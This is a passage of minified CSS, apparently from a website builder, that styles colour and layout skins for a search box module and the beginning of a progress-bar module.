bottom,from(#dcdcdc),to(#ccc));background-image:-webkit-linear-gradient(top,#dcdcdc,#ccc);background-image:-moz-linear-gradient(top,#dcdcdc,#ccc);background-image:-o-linear-gradient(top,#dcdcdc,#ccc);background-image:-ms-linear-gradient(top,#dcdcdc,#ccc)}.ev-search-module .s-skin-9-7 .s-b-icon,.ev-search-module .s-skin-9-7 .s-b-t{color:#fff}.ev-search-module .s-skin-9-8 .s-b-i{background-image:-webkit-gradient(linear,left top,left bottom,from(#a453ff),to(#7902ff));background-image:-webkit-linear-gradient(top,#a453ff,#7902ff);background-image:-moz-linear-gradient(top,#a453ff,#7902ff);background-image:-o-linear-gradient(top,#a453ff,#7902ff);background-image:-ms-linear-gradient(top,#a453ff,#7902ff)}.ev-search-module .s-skin-9-8 .s-b-icon,.ev-search-module .s-skin-9-8 .s-b-t{color:#fff}.ev-search-module [class*=s-skin-10-] .s-c{width:90px}.ev-search-module [class*=s-skin-10-] .s-w-i{background-color:#f5f5f5;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px;margin:1px 0 1px 1px}.ev-search-module [class*=s-skin-10-] .s-w-t{color:#777}.ev-search-module [class*=s-skin-10-] .s-w-s{width:0;height:0;color:inherit;border-width:.37em .35em 0;border-style:solid dashed;border-color:#999 transparent;right:1em;top:50%;margin-top:-3px}.ev-search-module [class*=s-skin-10-] .s-c-active .s-w-s{border-width:0 .37em .35em}.ev-search-module [class*=s-skin-10-] .s-w-l-i{position:relative;border:1px solid #ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 0 4px rgba(0,0,0,.1);margin-top:12px}.ev-search-module [class*=s-skin-10-] .s-w-l-i:after,.ev-search-module [class*=s-skin-10-] .s-w-l-i:before{content:" ";border-width:0 10px 10px;border-style:solid dashed;position:absolute;left:50%;top:-10px;margin-left:-10px}.ev-search-module [class*=s-skin-10-] .s-w-l-i:after{border-color:#fff transparent;z-index:2;top:-9px}.ev-search-module [class*=s-skin-10-] .s-w-l-i:before{border-color:#ccc transparent;z-index:1}.ev-search-module [class*=s-skin-10-] .w-l-e{position:relative;z-index:3}.ev-search-module [class*=s-skin-10-] .w-l-e:first-child .w-l-e-i{border-top-width:0;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-top-left-radius:5px;-moz-border-top-right-radius:5px;border-top-left-radius:5px;border-top-right-radius:5px}.ev-search-module [class*=s-skin-10-] .w-l-e:last-child .w-l-e-i{-webkit-border-bottom-left-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-bottom-left-radius:5px;-moz-border-bottom-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.ev-search-module [class*=s-skin-10-] .w-l-e-i{border-top:1px solid #ccc;background-color:#fff;padding:10px 0}.ev-search-module [class*=s-skin-10-] .w-l-e-i:hover{background-color:#f5f5f5}.ev-search-module [class*=s-skin-10-] .w-l-e-t{color:#777}.ev-search-module [class*=s-skin-10-] .s-k-i{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:inset 1px 1px 3px rgba(0,0,0,.1);-moz-box-shadow:inset 1px 1px 3px rgba(0,0,0,.1);box-shadow:inset 1px 1px 3px rgba(0,0,0,.1);background:url(../image/s-i-bg.png) repeat #f5f5f5}.ev-search-module [class*=s-skin-10-] .s-k-area{margin:0 45px 0 0}.ev-search-module [class*=s-skin-10-] .s-k-icon{display:none}.ev-search-module [class*=s-skin-10-] .s-k-w{margin:5px 5px 5px 10px}.ev-search-module [class*=s-skin-10-] .key-word{line-height:1;font-size:14px;border-width:0;width:100%;height:100%;outline:0;color:#555}.ev-search-module [class*=s-skin-10-] .s-k-place .key-word{color:#ccc}.ev-search-module [class*=s-skin-10-] .s-b{width:45px}.ev-search-module [class*=s-skin-10-] .s-b-i{text-align:center;font-size:0;background:url(../image/s-i-bg.png) repeat #f5f5f5;background-color:transparent;border-left:1px solid #fff;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.ev-search-module [class*=s-skin-10-] .s-b-icon{display:inline-block;position:relative;vertical-align:middle;top:50%;font-size:15px;margin-top:-.6em;margin-right:.1em;text-shadow:1px 1px 2px rgba(0,0,0,.5);color:#666}.ev-search-module [class*=s-skin-10-] .s-b-icon:before{content:"\e923"}.ev-search-module [class*=s-skin-10-] .s-b-t{display:none}.ev-search-module .s-skin-10-1 .w-l-e-i:hover{background-color:#f5f5f5}.ev-search-module .s-skin-10-1 .w-l-e-i:hover .w-l-e-t{color:#666}.ev-search-module .s-skin-10-1 .s-b-i{background-color:transparent}.ev-search-module .s-skin-10-1 .s-b-icon,.ev-search-module .s-skin-10-1 .s-b-t{color:#666}.ev-search-module .s-skin-10-2 .w-l-e-i:hover{background-color:#09f}.ev-search-module .s-skin-10-2 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-10-2 .s-b-i{background-color:#09f}.ev-search-module .s-skin-10-2 .s-b-icon,.ev-search-module .s-skin-10-2 .s-b-t{color:#fff}.ev-search-module .s-skin-10-3 .w-l-e-i:hover{background-color:#fe9800}.ev-search-module .s-skin-10-3 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-10-3 .s-b-i{background-color:#fe9800}.ev-search-module .s-skin-10-3 .s-b-icon,.ev-search-module .s-skin-10-3 .s-b-t{color:#fff}.ev-search-module .s-skin-10-4 .w-l-e-i:hover{background-color:#f66262}.ev-search-module .s-skin-10-4 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-10-4 .s-b-i{background-color:#f66262}.ev-search-module .s-skin-10-4 .s-b-icon,.ev-search-module .s-skin-10-4 .s-b-t{color:#fff}.ev-search-module .s-skin-10-5 .w-l-e-i:hover{background-color:#222}.ev-search-module .s-skin-10-5 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-10-5 .s-b-i{background-color:#222}.ev-search-module .s-skin-10-5 .s-b-icon,.ev-search-module .s-skin-10-5 .s-b-t{color:#fff}.ev-search-module .s-skin-10-6 .w-l-e-i:hover{background-color:#8e00fb}.ev-search-module .s-skin-10-6 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-10-6 .s-b-i{background-color:#8e00fb}.ev-search-module .s-skin-10-6 .s-b-icon,.ev-search-module .s-skin-10-6 .s-b-t{color:#fff}.ev-search-module .s-skin-10-7 .w-l-e-i:hover{background-color:#98cb33}.ev-search-module .s-skin-10-7 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-10-7 .s-b-i{background-color:#98cb33}.ev-search-module .s-skin-10-7 .s-b-icon,.ev-search-module .s-skin-10-7 .s-b-t{color:#fff}.ev-search-module .s[class*=s-skin-11-] .s-c{width:85px}.ev-search-module .s[class*=s-skin-11-] .s-w-i{background-color:transparent;border-right:1px solid #dbdbdb}.ev-search-module .s[class*=s-skin-11-] .s-w-t{color:#777}.ev-search-module .s[class*=s-skin-11-] .s-w-s{width:0;height:0;border-width:.37em .35em 0;border-style:solid dashed;border-left-color:transparent;border-right-color:transparent;right:1em;top:50%;margin-top:-3px;color:#999}.ev-search-module .s[class*=s-skin-11-] .s-c-active .s-w-s{border-width:0 .37em .35em}.ev-search-module .s[class*=s-skin-11-] .w-l-e{margin-bottom:-1px}.ev-search-module .s[class*=s-skin-11-] .w-l-e-i{border:1px solid #dbdbdb;background-color:#fff;padding:10px 0 9px}.ev-search-module .s[class*=s-skin-11-] .w-l-e-i:hover{background-color:#eee}.ev-search-module .s[class*=s-skin-11-] .w-l-e-i:hover .w-l-e-t{color:#666}.ev-search-module .s[class*=s-skin-11-] .w-l-e-t{color:#777}.ev-search-module .s[class*=s-skin-11-] .s-k-i{border:1px solid #dbdbdb;background-color:#fff}.ev-search-module .s[class*=s-skin-11-] .s-k-area{margin:0 88px 0 0}.ev-search-module .s[class*=s-skin-11-] .s-k-icon{top:50%;left:5px;font-size:25px;margin-top:-.6em;color:#ccc}.ev-search-module .s[class*=s-skin-11-] .s-k-icon:before{content:"\e925"}.ev-search-module .s[class*=s-skin-11-] .s-k-w{margin:5px 5px 5px 30px}.ev-search-module .s[class*=s-skin-11-] .key-word{line-height:1;font-size:16px;border-width:0;width:100%;height:100%;outline:0;color:#777}.ev-search-module .s[class*=s-skin-11-] .s-k-place .key-word{color:#ccc}.ev-search-module .s[class*=s-skin-11-] .s-b{width:62px}.ev-search-module .s[class*=s-skin-11-] .s-b-i{background-color:#ccc;margin:6px 6px 6px 0;border-radius:3px}.ev-search-module .s[class*=s-skin-11-] .s-b-icon{display:none}.ev-search-module .s[class*=s-skin-11-] .s-b-t{font-size:14px;color:#222}.ev-search-module .s.s-skin-11-1 .w-l-e-i:hover{background-color:#ff4f4e}.ev-search-module .s.s-skin-11-1 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s.s-skin-11-1 .s-b-i{background-color:#ff4f4e}.ev-search-module .s.s-skin-11-1 .s-b-icon,.ev-search-module .s.s-skin-11-1 .s-b-t{color:#fff}.ev-search-module .s.s-skin-11-2 .w-l-e-i:hover{background-color:#fa7100}.ev-search-module .s.s-skin-11-2 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s.s-skin-11-2 .s-b-i{background-color:#fa7100}.ev-search-module .s.s-skin-11-2 .s-b-icon,.ev-search-module .s.s-skin-11-2 .s-b-t{color:#fff}.ev-search-module .s.s-skin-11-3 .w-l-e-i:hover{background-color:#17a3eb}.ev-search-module .s.s-skin-11-3 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s.s-skin-11-3 .s-b-i{background-color:#17a3eb}.ev-search-module .s.s-skin-11-3 .s-b-icon,.ev-search-module .s.s-skin-11-3 .s-b-t{color:#fff}.ev-search-module .s.s-skin-11-4 .w-l-e-i:hover{background-color:#71d14b}.ev-search-module .s.s-skin-11-4 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s.s-skin-11-4 .s-b-i{background-color:#71d14b}.ev-search-module .s.s-skin-11-4 .s-b-icon,.ev-search-module .s.s-skin-11-4 .s-b-t{color:#fff}.ev-search-module .s.s-skin-11-5 .w-l-e-i:hover{background-color:#ab47ac}.ev-search-module .s.s-skin-11-5 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s.s-skin-11-5 .s-b-i{background-color:#ab47ac}.ev-search-module .s.s-skin-11-5 .s-b-icon,.ev-search-module .s.s-skin-11-5 .s-b-t{color:#fff}.ev-search-module .s.s-skin-11-6 .w-l-e-i:hover{background-color:#75788d}.ev-search-module .s.s-skin-11-6 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s.s-skin-11-6 .s-b-i{background-color:#75788d}.ev-search-module .s.s-skin-11-6 .s-b-icon,.ev-search-module .s.s-skin-11-6 .s-b-t{color:#fff}.ev-search-module .s.s-skin-11-7 .w-l-e-i:hover{background-color:#333}.ev-search-module .s.s-skin-11-7 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s.s-skin-11-7 .s-b-i{background-color:#333}.ev-search-module .s.s-skin-11-7 .s-b-icon,.ev-search-module .s.s-skin-11-7 .s-b-t{color:#fff}.ev-search-module [class*=s-skin-12-] .s-c{width:85px}.ev-search-module [class*=s-skin-12-] .s-w-i{border-right:1px solid #dbdbdb;background-color:transparent;margin:1px 0 1px 1px}.ev-search-module [class*=s-skin-12-] .s-w-t{color:#777}.ev-search-module [class*=s-skin-12-] .s-w-s{width:0;height:0;color:inherit;border-width:.37em .35em 0;border-style:solid dashed;border-color:#999 transparent;right:1em;top:50%;margin-top:-3px}.ev-search-module [class*=s-skin-12-] .s-c-active .s-w-s{border-width:0 .37em .35em}.ev-search-module [class*=s-skin-12-] .s-w-l-i{margin-top:2px}.ev-search-module [class*=s-skin-12-] .w-l-e-i{background-color:#f5f5f5;padding:10px 0}.ev-search-module [class*=s-skin-12-] .w-l-e-i:hover{background-color:#dbdbdb}.ev-search-module [class*=s-skin-12-] .w-l-e-t{color:#777}.ev-search-module [class*=s-skin-12-] .s-k-i{border-bottom:1px solid #dbdbdb;background-color:#f5f5f5;margin:0 85px 0 0}.ev-search-module [class*=s-skin-12-] .s-k-area{margin:0}.ev-search-module [class*=s-skin-12-] .s-k-icon{top:50%;left:5px;font-size:28px;margin-top:-.5 .5em;color:#ccc}.ev-search-module [class*=s-skin-12-] .s-k-icon:before{content:"\e925"}.ev-search-module [class*=s-skin-12-] .s-k-w{margin:5px 5px 5px 35px}.ev-search-module [class*=s-skin-12-] .key-word{line-height:1;font-size:16px;border-width:0;width:100%;height:100%;outline:0;color:#555}.ev-search-module [class*=s-skin-12-] .s-k-place .key-word{color:#ccc}.ev-search-module [class*=s-skin-12-] .s-b{width:80px}.ev-search-module [class*=s-skin-12-] .s-b-i{text-align:center;font-size:0;background-color:#f5f5f5;border:1px solid #dbdbdb;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.ev-search-module [class*=s-skin-12-] .s-b-icon{display:none;font-size:26px}.ev-search-module [class*=s-skin-12-] .s-b-t{top:50%;margin-top:-.5em;font-size:16px;vertical-align:middle;color:#555}.ev-search-module .s-skin-12-1 .s-k-i{border-color:#f46}.ev-search-module .s-skin-12-1 .s-b-i{background-color:#f46;border-color:#f46}.ev-search-module .s-skin-12-1 .w-l-e-i:hover{background-color:#f46}.ev-search-module .s-skin-12-1 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-12-1 .s-b-icon,.ev-search-module .s-skin-12-1 .s-b-t{color:#fff}.ev-search-module .s-skin-12-2 .s-k-i{border-color:#fa7100}.ev-search-module .s-skin-12-2 .s-b-i{background-color:#fa7100;border-color:#fa7100}.ev-search-module .s-skin-12-2 .w-l-e-i:hover{background-color:#fa7100}.ev-search-module .s-skin-12-2 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-12-2 .s-b-icon,.ev-search-module .s-skin-12-2 .s-b-t{color:#fff}.ev-search-module .s-skin-12-3 .s-k-i{border-color:#17a3eb}.ev-search-module .s-skin-12-3 .s-b-i{background-color:#17a3eb;border-color:#17a3eb}.ev-search-module .s-skin-12-3 .w-l-e-i:hover{background-color:#17a3eb}.ev-search-module .s-skin-12-3 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-12-3 .s-b-icon,.ev-search-module .s-skin-12-3 .s-b-t{color:#fff}.ev-search-module .s-skin-12-4 .s-k-i{border-color:#71d14b}.ev-search-module .s-skin-12-4 .s-b-i{background-color:#71d14b;border-color:#71d14b}.ev-search-module .s-skin-12-4 .w-l-e-i:hover{background-color:#71d14b}.ev-search-module .s-skin-12-4 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-12-4 .s-b-icon,.ev-search-module .s-skin-12-4 .s-b-t{color:#fff}.ev-search-module .s-skin-12-5 .s-k-i{border-color:#ab47ac}.ev-search-module .s-skin-12-5 .s-b-i{background-color:#ab47ac;border-color:#ab47ac}.ev-search-module .s-skin-12-5 .w-l-e-i:hover{background-color:#ab47ac}.ev-search-module .s-skin-12-5 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-12-5 .s-b-icon,.ev-search-module .s-skin-12-5 .s-b-t{color:#fff}.ev-search-module .s-skin-12-6 .s-k-i{border-color:#333}.ev-search-module .s-skin-12-6 .s-b-i{background-color:#333;border-color:#333}.ev-search-module .s-skin-12-6 .w-l-e-i:hover{background-color:#333}.ev-search-module .s-skin-12-6 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-12-6 .s-b-icon,.ev-search-module .s-skin-12-6 .s-b-t{color:#fff}.ev-search-module [class*=s-skin-13-] .s-c{width:90px}.ev-search-module [class*=s-skin-13-] .s-w-l-i{margin:0}.ev-search-module [class*=s-skin-13-] .s-w-i{background-color:#f8f8f8;margin:2px 0 2px 2px}.ev-search-module [class*=s-skin-13-] .s-w-t,.ev-search-module [class*=s-skin-13-] .w-l-e-t{color:#777}.ev-search-module [class*=s-skin-13-] .s-w-s{top:50%;right:.4em;font-size:16px;margin-top:-.5em;color:#999}.ev-search-module [class*=s-skin-13-] .s-w-s:before{content:"\e820"}.ev-search-module [class*=s-skin-13-] .s-c-active .s-w-s:before{content:"\e81f"}.ev-search-module [class*=s-skin-13-] .w-l-e-i{border-width:0 1px 1px;border-style:solid;border-color:#dbdbdb;background-color:#f5f5f5;padding:10px 0}.ev-search-module [class*=s-skin-13-] .w-l-e-i:hover{background-color:#ccc;border-color:#ccc}.ev-search-module [class*=s-skin-13-] .w-l-e-i:hover .w-l-e-t{color:#000}.ev-search-module [class*=s-skin-13-] .s-k-i{border:2px solid #ccc;background-color:#fff}.ev-search-module [class*=s-skin-13-] .s-k-area{margin:0 130px 0 0}.ev-search-module [class*=s-skin-13-] .s-k-icon{display:none}.ev-search-module [class*=s-skin-13-] .s-k-w{margin:5px 10px}.ev-search-module [class*=s-skin-13-] .key-word{line-height:1;font-size:14px;border-width:0;width:100%;height:100%;outline:0;color:#555}.ev-search-module [class*=s-skin-13-] .s-k-place .key-word{color:#ccc}.ev-search-module [class*=s-skin-13-] .s-b{width:130px}.ev-search-module [class*=s-skin-13-] .s-b-i{background-color:transparent;border-left:1px solid #dbdbdb;margin:8px 8px 8px 0}.ev-search-module [class*=s-skin-13-] .s-b-icon{left:0;top:50%;right:0;text-align:center;font-size:25px;margin-top:-.6em;color:#ccc}.ev-search-module [class*=s-skin-13-] .s-b-icon:before{content:"\e923"}.ev-search-module [class*=s-skin-13-] .s-b-t{display:none;font-size:24px}.ev-search-module .s-skin-13-1 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-13-1 .s-w-s{color:#71d14b}.ev-search-module .s-skin-13-1 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-13-1 .w-l-e-i:hover{background-color:#71d14b;border-color:#71d14b}.ev-search-module .s-skin-13-1 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-13-1 .w-l-e-t{color:#777}.ev-search-module .s-skin-13-1 .s-k-i{border-color:#71d14b}.ev-search-module .s-skin-13-1 .key-word{color:#777}.ev-search-module .s-skin-13-1 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-13-1 .s-b-i{border-color:#71d14b}.ev-search-module .s-skin-13-1 .s-b-icon,.ev-search-module .s-skin-13-1 .s-b-t{color:#71d14b}.ev-search-module .s-skin-13-2 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-13-2 .s-w-s{color:#00acf0}.ev-search-module .s-skin-13-2 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-13-2 .w-l-e-i:hover{background-color:#00acf0;border-color:#00acf0}.ev-search-module .s-skin-13-2 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-13-2 .w-l-e-t{color:#777}.ev-search-module .s-skin-13-2 .s-k-i{border-color:#00acf0}.ev-search-module .s-skin-13-2 .key-word{color:#777}.ev-search-module .s-skin-13-2 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-13-2 .s-b-i{border-color:#00acf0}.ev-search-module .s-skin-13-2 .s-b-icon,.ev-search-module .s-skin-13-2 .s-b-t{color:#00acf0}.ev-search-module .s-skin-13-3 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-13-3 .s-w-s{color:#e13138}.ev-search-module .s-skin-13-3 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-13-3 .w-l-e-i:hover{background-color:#e13138;border-color:#e13138}.ev-search-module .s-skin-13-3 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-13-3 .w-l-e-t{color:#777}.ev-search-module .s-skin-13-3 .s-k-i{border-color:#e13138}.ev-search-module .s-skin-13-3 .key-word{color:#777}.ev-search-module .s-skin-13-3 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-13-3 .s-b-i{border-color:#e13138}.ev-search-module .s-skin-13-3 .s-b-icon,.ev-search-module .s-skin-13-3 .s-b-t{color:#e13138}.ev-search-module .s-skin-13-4 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-13-4 .s-w-s{color:#ccc}.ev-search-module .s-skin-13-4 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-13-4 .w-l-e-i:hover{background-color:#ccc;border-color:#ccc}.ev-search-module .s-skin-13-4 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-13-4 .w-l-e-t{color:#777}.ev-search-module .s-skin-13-4 .s-k-i{border-color:#ccc}.ev-search-module .s-skin-13-4 .key-word{color:#777}.ev-search-module .s-skin-13-4 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-13-4 .s-b-i{border-color:#ccc}.ev-search-module .s-skin-13-4 .s-b-icon,.ev-search-module .s-skin-13-4 .s-b-t{color:#ccc}.ev-search-module .s-skin-13-5 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-13-5 .s-w-s{color:#333}.ev-search-module .s-skin-13-5 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-13-5 .w-l-e-i:hover{background-color:#333;border-color:#333}.ev-search-module .s-skin-13-5 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-13-5 .w-l-e-t{color:#777}.ev-search-module .s-skin-13-5 .s-k-i{border-color:#333}.ev-search-module .s-skin-13-5 .key-word{color:#777}.ev-search-module .s-skin-13-5 .s-k-place .key-word{color:#333}.ev-search-module .s-skin-13-5 .s-b-i{border-color:#333}.ev-search-module .s-skin-13-5 .s-b-icon,.ev-search-module .s-skin-13-5 .s-b-t{color:#333}.ev-search-module .s-skin-13-6 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-13-6 .s-w-s{color:#ffc62e}.ev-search-module .s-skin-13-6 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-13-6 .w-l-e-i:hover{background-color:#ffc62e;border-color:#ffc62e}.ev-search-module .s-skin-13-6 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-13-6 .w-l-e-t{color:#777}.ev-search-module .s-skin-13-6 .s-k-i{border-color:#ffc62e}.ev-search-module .s-skin-13-6 .key-word{color:#777}.ev-search-module .s-skin-13-6 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-13-6 .s-b-i{border-color:#ffc62e}.ev-search-module .s-skin-13-6 .s-b-icon,.ev-search-module .s-skin-13-6 .s-b-t{color:#ffc62e}.ev-search-module [class*=s-skin-14-] .s-c{width:85px}.ev-search-module [class*=s-skin-14-] .s-w-i{background-color:#f8f8f8;margin:2px 0 1px 1px}.ev-search-module [class*=s-skin-14-] .s-w-t,.ev-search-module [class*=s-skin-14-] .w-l-e-t{color:#777}.ev-search-module [class*=s-skin-14-] .s-w-s{width:0;height:0;color:inherit;border-width:.37em .35em 0;border-style:solid dashed;border-color:#999 transparent;right:1em;top:50%;margin-top:-3px}.ev-search-module [class*=s-skin-14-] .s-c-active .s-w-s{border-width:0 .37em .35em}.ev-search-module [class*=s-skin-14-] .s-w-l{left:-1px;right:-1px}.ev-search-module [class*=s-skin-14-] .s-w-l-i{margin-top:1px}.ev-search-module [class*=s-skin-14-] .w-l-e-i{background-color:#f5f5f5;padding:10px 0 9px}.ev-search-module [class*=s-skin-14-] .w-l-e-i:hover{background-color:#ccc}.ev-search-module [class*=s-skin-14-] .w-l-e-i:hover .w-l-e-t{color:#000}.ev-search-module [class*=s-skin-14-] .s-k-i{border-width:2px 1px 1px;border-style:solid;border-color:#ccc #dbdbdb #dbdbdb;background-color:#fff}.ev-search-module [class*=s-skin-14-] .s-k-area{margin:0 90px 0 0}.ev-search-module [class*=s-skin-14-] .s-k-icon{display:none}.ev-search-module [class*=s-skin-14-] .s-k-w{margin:5px 10px}.ev-search-module [class*=s-skin-14-] .key-word{line-height:1;font-size:14px;border-width:0;width:100%;height:100%;outline:0;color:#555}.ev-search-module [class*=s-skin-14-] .s-k-place .key-word{color:#ccc}.ev-search-module [class*=s-skin-14-] .s-b{width:90px}.ev-search-module [class*=s-skin-14-] .s-b-i{background-color:#ccc;overflow:hidden}.ev-search-module [class*=s-skin-14-] .s-b-icon{top:auto;left:auto;bottom:0;right:0;text-align:center;font-size:60px;margin-top:-.6em;color:#fff;opacity:.2}.ev-search-module [class*=s-skin-14-] .s-b-icon:before{content:"\e923"}.ev-search-module [class*=s-skin-14-] .s-b-t{color:#333}.ev-search-module .s-skin-14-1 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-14-1 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-14-1 .w-l-e-i:hover{background-color:#ffc62e;border-color:#ffc62e}.ev-search-module .s-skin-14-1 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-14-1 .w-l-e-t{color:#777}.ev-search-module .s-skin-14-1 .s-k-i{border-color:#ffc62e #dbdbdb #dbdbdb}.ev-search-module .s-skin-14-1 .key-word{color:#777}.ev-search-module .s-skin-14-1 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-14-1 .s-b-i{background-color:#ffc62e}.ev-search-module .s-skin-14-1 .s-b-t{color:#fff}.ev-search-module .s-skin-14-2 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-14-2 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-14-2 .w-l-e-i:hover{background-color:#e13138;border-color:#e13138}.ev-search-module .s-skin-14-2 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-14-2 .w-l-e-t{color:#777}.ev-search-module .s-skin-14-2 .s-k-i{border-color:#e13138 #dbdbdb #dbdbdb}.ev-search-module .s-skin-14-2 .key-word{color:#777}.ev-search-module .s-skin-14-2 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-14-2 .s-b-i{background-color:#e13138}.ev-search-module .s-skin-14-2 .s-b-t{color:#fff}.ev-search-module .s-skin-14-3 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-14-3 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-14-3 .w-l-e-i:hover{background-color:#fa7100;border-color:#fa7100}.ev-search-module .s-skin-14-3 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-14-3 .w-l-e-t{color:#777}.ev-search-module .s-skin-14-3 .s-k-i{border-color:#fa7100 #dbdbdb #dbdbdb}.ev-search-module .s-skin-14-3 .key-word{color:#777}.ev-search-module .s-skin-14-3 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-14-3 .s-b-i{background-color:#fa7100}.ev-search-module .s-skin-14-3 .s-b-t{color:#fff}.ev-search-module .s-skin-14-4 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-14-4 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-14-4 .w-l-e-i:hover{background-color:#1879fd;border-color:#1879fd}.ev-search-module .s-skin-14-4 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-14-4 .w-l-e-t{color:#777}.ev-search-module .s-skin-14-4 .s-k-i{border-color:#1879fd #dbdbdb #dbdbdb}.ev-search-module .s-skin-14-4 .key-word{color:#777}.ev-search-module .s-skin-14-4 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-14-4 .s-b-i{background-color:#1879fd}.ev-search-module .s-skin-14-4 .s-b-t{color:#fff}.ev-search-module .s-skin-14-5 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-14-5 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-14-5 .w-l-e-i:hover{background-color:#71d14b;border-color:#71d14b}.ev-search-module .s-skin-14-5 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-14-5 .w-l-e-t{color:#777}.ev-search-module .s-skin-14-5 .s-k-i{border-color:#71d14b #dbdbdb #dbdbdb}.ev-search-module .s-skin-14-5 .key-word{color:#777}.ev-search-module .s-skin-14-5 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-14-5 .s-b-i{background-color:#71d14b}.ev-search-module .s-skin-14-5 .s-b-t{color:#fff}.ev-search-module .s-skin-14-6 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-14-6 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-14-6 .w-l-e-i:hover{background-color:#333;border-color:#333}.ev-search-module .s-skin-14-6 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-14-6 .w-l-e-t{color:#777}.ev-search-module .s-skin-14-6 .s-k-i{border-color:#333 #dbdbdb #dbdbdb}.ev-search-module .s-skin-14-6 .key-word{color:#777}.ev-search-module .s-skin-14-6 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-14-6 .s-b-i{background-color:#333}.ev-search-module .s-skin-14-6 .s-b-t{color:#fff}.ev-progress-module{position:absolute;left:0;right:0;bottom:0;top:0}.ev-progress-module .p-num{position:absolute;left:0;right:0;bottom:0;top:0;text-align:center;font:normal 400 70px/1 Arial;overflow:hidden}.ev-progress-module .p-num .num,.ev-progress-module .p-num .num-e{font:inherit;color:inherit}.ev-progress-module .p-num.p-skin-1{color:#000}.ev-progress-module .p-num.p-skin-2{color:#c00}.ev-progress-module .p-bar,.ev-progress-module .p-bar .p-bar-i{position:absolute;top:0;right:0;bottom:0;left:0}.ev-progress-module .p-bar .bar{position:absolute}.ev-progress-module .p-bar .num{text-align:center;position:absolute;font:normal 400 14px/1 Arial}.ev-progress-module .p-bar .num .num-e,.ev-progress-module .p-bar .num .num-l,.ev-progress-module .p-bar .num 